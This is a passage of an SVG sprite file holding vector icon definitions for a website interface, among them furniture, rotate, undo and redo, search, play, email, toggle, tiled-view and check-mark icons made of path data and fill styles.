xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="333" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_redo" width="25" height="23" viewBox="-2 -2 25 23" x="308" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#707372}</style><path class="bpst0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg id="rotate_redo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="282" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#202020}</style><path class="bqst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg id="rotate_redo_square" width="26" height="26" viewBox="-2 -2 26 26" x="286" y="222" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#707372}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_redo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="260" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#202020}</style><path class="bsst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_undo" width="25" height="23" viewBox="-2 -2 25 23" x="306" y="172" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#707372}</style><path class="btst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_undo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="256" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#202020}</style><path class="bust0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg id="rotate_undo_square" width="26" height="26" viewBox="-2 -2 26 26" x="52" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#707372}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg id="rotate_undo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bwst0{fill:#202020}</style><path class="bwst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="174" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="124" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="340" y="80" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="98" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="340" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="182" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="156" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="119" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg id="tiled_view" width="26" height="26" viewBox="-2 -2 26 26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#707372}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="tiled_view_hover" width="26" height="26" viewBox="-2 -2 26 26" x="130" y="222" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#231f20}</style><path class="chst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="white_check" width="17" height="14" viewBox="3 3.5 17 14" x="81" y="156" xmlns="http://www.w3.org/2000/svg"><style>.cist0{fill:#fff}</style><path class="cist0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>